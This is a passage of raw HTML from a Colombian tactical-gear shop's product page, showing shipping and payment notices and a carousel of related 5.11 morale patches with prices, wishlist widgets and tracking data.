class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-credit-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z"></path></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Pagos seguros con<br> Mercado Pago						</span></h3></div></div></div></div></div><div class="elementor-element elementor-element-718fb6f e-con-full e-flex e-con e-child" data-id="718fb6f" data-element_type="container"><div class="elementor-element elementor-element-1f3cafa elementor-widget__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1f3cafa" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 139.09 114.89"><g id="Capa_2" data-name="Capa 2"><g id="Capa_1-2" data-name="Capa 1"><path d="M0,14.14A20.06,20.06,0,0,1,3.3,6.51,15.75,15.75,0,0,1,16,.05Q47.8-.06,79.58,0a16.25,16.25,0,0,1,16,16.05c0,3.66,0,7.31,0,11.11h10.81a16.22,16.22,0,0,1,7.08,1.6,15.79,15.79,0,0,1,5.87,4.72q7.71,10.17,15.37,20.37a21.16,21.16,0,0,1,4.32,12.9c0,12.13,0,24.26,0,36.39,0,.23,0,.45,0,.89h-1.43c-6.66,0-13.31,0-20,0a1.58,1.58,0,0,0-1.69,1.1c-3,6.26-7.94,9.72-14.89,9.73s-11.91-3.47-14.9-9.71a1.58,1.58,0,0,0-1.68-1.12q-15.62,0-31.24,0a1.59,1.59,0,0,0-1.68,1.12c-3,6.25-8,9.71-14.9,9.71s-11.91-3.48-14.88-9.73a1.62,1.62,0,0,0-1.7-1.11,35.85,35.85,0,0,1-7.42-.46c-6.84-1.66-10.95-6.15-12.42-13A3.85,3.85,0,0,0,0,89.93V63.58H10.87v1.71q0,11.07,0,22.14a5.43,5.43,0,0,0,5.77,5.78c1.18,0,2.36,0,3.53,0,.86.06,1.22-.27,1.59-1,2.95-6.27,7.93-9.75,14.85-9.78s11.94,3.42,14.93,9.67a1.66,1.66,0,0,0,1.78,1.16c10,0,20.1,0,30.15,0,.39,0,.78,0,1.24-.06,0-.35,0-.61,0-.88q0-37.87,0-75.76a5.39,5.39,0,0,0-5.67-5.62H16.62a5.42,5.42,0,0,0-5.75,5.81c0,3.44,0,6.88,0,10.32v4H0Zm95.69,69a2.51,2.51,0,0,0,.57,0,16.35,16.35,0,0,1,19.9,9.38,1.7,1.7,0,0,0,1.32.71c3,.07,6,0,9,0h1.67V69.38H95.69Zm0-24.78h28.72a3.08,3.08,0,0,0-.21-.46q-6.66-8.84-13.34-17.66a5.38,5.38,0,0,0-4.47-2.16H95.65Zm-59,45.72a5.43,5.43,0,1,0-5.43-5.42A5.42,5.42,0,0,0,36.67,104.07Zm64.33,0a5.43,5.43,0,1,0-5.37-5.47A5.41,5.41,0,0,0,101,104.07Z"></path><path d="M0,41.85H44.08L33.16,31,41,23.2l24,24L40.74,71.36,33.38,64,44.26,53.13l-.14-.41H0Z"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Envío gratuito por compras iguales o superiores a $400.000						</span></h3></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-0701f33 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wl-single-product-reviews" data-id="0701f33" data-element_type="widget" data-widget_type="wl-single-product-reviews.default"><div class="elementor-widget-container"><div class="woocommerce-tabs-list"></div></div></div></div></div><div class="elementor-element elementor-element-3893bc99 e-con-full e-flex e-con e-parent" data-id="3893bc99" data-element_type="container"><div data-dce-advanced-background-color="#8FC9F0" class="elementor-element elementor-element-54838ec3 elementor-widget elementor-widget-heading" data-id="54838ec3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2></div></div><div class="elementor-element elementor-element-52a68a49 elementor-grid-1 elementor-grid-mobile-1 elementor-product-loop-item--align-left elementor-widget-mobile__width-inherit elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-related" data-id="52a68a49" data-element_type="widget" data-widget_type="woocommerce-product-related.default"><div class="elementor-widget-container"><div class="related related-products-wrapper product-section"><h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
Productos relacionados</h3><div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' ><div class="product-small col has-hover product type-product post-18903 status-publish instock product_cat-parches-5-11 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://www.americantactical.com.co/producto/death-before-decaf-patch/" aria-label="Death Before Decaf Patch">
<img width="600" height="514" src="https://www.americantactical.com.co/wp-content/uploads/2025/01/cafe-600x514.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Death Before Decaf Patch" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2025/01/cafe-600x514.png.webp 600w, https://www.americantactical.com.co/wp-content/uploads/2025/01/cafe-300x257.png.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2025/01/cafe.png.webp 685w" sizes="(max-width: 600px) 100vw, 600px" />				</a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18903  wishlist-fragment on-first-load"
data-fragment-ref="18903"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:18903,&quot;parent_product_id&quot;:18903,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu Lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;A\u00f1ade a la lista de deseos&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18903&#038;_wpnonce=6bc3fe2798"
class="add_to_wishlist single_add_to_wishlist button alt"
data-product-id="18903"
data-product-type="simple"
data-original-product-id="18903"
data-title="Añade a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añade a la lista de deseos</span>
</a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a class="quick-view" data-prod="18903" href="#quick-view">Vista Rápida</a></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Parches</p><p class="name product-title woocommerce-loop-product__title"><a href="https://www.americantactical.com.co/producto/death-before-decaf-patch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Death Before Decaf Patch</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;49.900</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div></div></div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18903,&quot;item_id&quot;:18903,&quot;item_name&quot;:&quot;Death Before Decaf Patch&quot;,&quot;sku&quot;:&quot;81429&quot;,&quot;price&quot;:49900,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Parches&quot;,&quot;id&quot;:18903,&quot;productlink&quot;:&quot;https:\/\/www.americantactical.com.co\/producto\/death-before-decaf-patch\/&quot;,&quot;item_list_name&quot;:&quot;Lista general de productos&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="product-small col has-hover product type-product post-18620 status-publish instock product_cat-parches-5-11 product_cat-nuevos-productos-tacticos-en-colombia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://www.americantactical.com.co/producto/all-bark-patch/" aria-label="Parche 5.11 - All Bark Patch">
<img width="509" height="510" src="https://www.americantactical.com.co/wp-content/uploads/2024/12/all-bark-.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Parche 5.11 - All Bark Patch" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2024/12/all-bark-.png.webp 509w, https://www.americantactical.com.co/wp-content/uploads/2024/12/all-bark--300x300.png.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2024/12/all-bark--150x150.png.webp 150w, https://www.americantactical.com.co/wp-content/uploads/2024/12/all-bark--100x100.png.webp 100w, https://www.americantactical.com.co/wp-content/uploads/2024/12/all-bark--50x50.png.webp 50w" sizes="(max-width: 509px) 100vw, 509px" />				</a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18620  wishlist-fragment on-first-load"
data-fragment-ref="18620"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:18620,&quot;parent_product_id&quot;:18620,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu Lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;A\u00f1ade a la lista de deseos&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18620&#038;_wpnonce=6bc3fe2798"
class="add_to_wishlist single_add_to_wishlist button alt"
data-product-id="18620"
data-product-type="simple"
data-original-product-id="18620"
data-title="Añade a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añade a la lista de deseos</span>
</a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a class="quick-view" data-prod="18620" href="#quick-view">Vista Rápida</a></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Parches</p><p class="name product-title woocommerce-loop-product__title"><a href="https://www.americantactical.com.co/producto/all-bark-patch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Parche 5.11 &#8211; All Bark Patch</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;49.900</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div></div></div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18620,&quot;item_id&quot;:18620,&quot;item_name&quot;:&quot;Parche 5.11 - All Bark Patch&quot;,&quot;sku&quot;:&quot;81871&quot;,&quot;price&quot;:49900,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Productos nuevos&quot;,&quot;id&quot;:18620,&quot;productlink&quot;:&quot;https:\/\/www.americantactical.com.co\/producto\/all-bark-patch\/&quot;,&quot;item_list_name&quot;:&quot;Lista general de productos&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="product-small col has-hover product type-product post-15955 status-publish last instock product_cat-parches-5-11 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://www.americantactical.com.co/producto/parche-de-colombia-edicion-especial/" aria-label="Parche de Colombia - Edición especial 5.11">
<img width="600" height="600" src="https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-600x600.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Parche de Colombia - Edición especial 5.11" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-600x600.jpeg.webp 600w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-300x300.jpeg.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-1024x1024.jpeg.webp 1024w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-150x150.jpeg.webp 150w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-768x768.jpeg.webp 768w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-1536x1536.jpeg.webp 1536w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-100x100.jpeg.webp 100w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM-50x50.jpeg.webp 50w, https://www.americantactical.com.co/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-02-at-5.00.06-PM.jpeg.webp 1600w" sizes="(max-width: 600px) 100vw, 600px" />				</a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-15955  wishlist-fragment on-first-load"
data-fragment-ref="15955"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:15955,&quot;parent_product_id&quot;:15955,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu Lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;A\u00f1ade a la lista de deseos&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=15955&#038;_wpnonce=6bc3fe2798"
class="add_to_wishlist single_add_to_wishlist button alt"
data-product-id="15955"
data-product-type="simple"
data-original-product-id="15955"
data-title="Añade a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añade a la lista de deseos</span>
</a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a class="quick-view" data-prod="15955" href="#quick-view">Vista Rápida</a></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Parches</p><p class="name product-title woocommerce-loop-product__title"><a href="https://www.americantactical.com.co/producto/parche-de-colombia-edicion-especial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Parche de Colombia &#8211; Edición especial 5.11</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;55.000</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div></div></div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:15955,&quot;item_id&quot;:15955,&quot;item_name&quot;:&quot;Parche de Colombia - Edici\u00f3n especial 5.11&quot;,&quot;sku&quot;:&quot;92337CO&quot;,&quot;price&quot;:55000,&quot;stocklevel&quot;:62,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Parches&quot;,&quot;id&quot;:15955,&quot;productlink&quot;:&quot;https:\/\/www.americantactical.com.co\/producto\/parche-de-colombia-edicion-especial\/&quot;,&quot;item_list_name&quot;:&quot;Lista general de productos&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="product-small col has-hover product type-product post-13025 status-publish first instock product_cat-parches-5-11 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://www.americantactical.com.co/producto/scope-patch/" aria-label="Parche 5.11- SCOPE PATCH">
<img width="600" height="432" src="https://www.americantactical.com.co/wp-content/uploads/2024/04/SCOPE-600x432.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Parche 5.11- SCOPE PATCH" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2024/04/SCOPE-600x432.png.webp 600w, https://www.americantactical.com.co/wp-content/uploads/2024/04/SCOPE-300x216.png.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2024/04/SCOPE-768x553.png.webp 768w, https://www.americantactical.com.co/wp-content/uploads/2024/04/SCOPE.png.webp 1009w" sizes="(max-width: 600px) 100vw, 600px" />				</a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-13025  wishlist-fragment on-first-load"
data-fragment-ref="13025"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:13025,&quot;parent_product_id&quot;:13025,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu Lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;A\u00f1ade a la lista de deseos&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=13025&#038;_wpnonce=6bc3fe2798"
class="add_to_wishlist single_add_to_wishlist button alt"
data-product-id="13025"
data-product-type="simple"
data-original-product-id="13025"
data-title="Añade a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añade a la lista de deseos</span>
</a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a class="quick-view" data-prod="13025" href="#quick-view">Vista Rápida</a></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Parches</p><p class="name product-title woocommerce-loop-product__title"><a href="https://www.americantactical.com.co/producto/scope-patch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Parche 5.11- SCOPE PATCH</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;49.900</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div></div></div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13025,&quot;item_id&quot;:13025,&quot;item_name&quot;:&quot;Parche 5.11- SCOPE PATCH&quot;,&quot;sku&quot;:&quot;92489&quot;,&quot;price&quot;:49900,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Parches&quot;,&quot;id&quot;:13025,&quot;productlink&quot;:&quot;https:\/\/www.americantactical.com.co\/producto\/scope-patch\/&quot;,&quot;item_list_name&quot;:&quot;Lista general de productos&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="product-small col has-hover product type-product post-9284 status-publish instock product_cat-parches-5-11 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://www.americantactical.com.co/producto/nun-given-patch/" aria-label="Parche 5.11- NUN GIVEN PATCH">
<img width="600" height="443" src="https://www.americantactical.com.co/wp-content/uploads/2024/03/NUN-GIVEN-PATCH-600x443.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Parche 5.11- NUN GIVEN PATCH" decoding="async" srcset="https://www.americantactical.com.co/wp-content/uploads/2024/03/NUN-GIVEN-PATCH-600x443.jpg.webp 600w, https://www.americantactical.com.co/wp-content/uploads/2024/03/NUN-GIVEN-PATCH-300x222.jpg.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2024/03/NUN-GIVEN-PATCH-768x567.jpg.webp 768w, https://www.americantactical.com.co/wp-content/uploads/2024/03/NUN-GIVEN-PATCH.jpg.webp 784w" sizes="(max-width: 600px) 100vw, 600px" />				</a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-9284  wishlist-fragment on-first-load"
data-fragment-ref="9284"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:9284,&quot;parent_product_id&quot;:9284,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu Lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;A\u00f1ade a la lista de deseos&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=9284&#038;_wpnonce=6bc3fe2798"
class="add_to_wishlist single_add_to_wishlist button alt"
data-product-id="9284"
data-product-type="simple"
data-original-product-id="9284"
data-title="Añade a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añade a la lista de deseos</span>
</a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a class="quick-view" data-prod="9284" href="#quick-view">Vista Rápida</a></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Parches</p><p class="name product-title woocommerce-loop-product__title"><a href="https://www.americantactical.com.co/producto/nun-given-patch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Parche 5.11- NUN GIVEN PATCH</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;49.900</bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div></div></div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9284,&quot;item_id&quot;:9284,&quot;item_name&quot;:&quot;Parche 5.11- NUN GIVEN PATCH&quot;,&quot;sku&quot;:&quot;92071&quot;,&quot;price&quot;:49900,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Parches&quot;,&quot;id&quot;:9284,&quot;productlink&quot;:&quot;https:\/\/www.americantactical.com.co\/producto\/nun-given-patch\/&quot;,&quot;item_list_name&quot;:&quot;Lista general de productos&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="product-small col has-hover product type-product post-8803 status-publish instock product_cat-parches-5-11 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://www.americantactical.com.co/producto/taco-tical-patch/" aria-label="Parche 5.11 - TACO-TICAL PATCH">
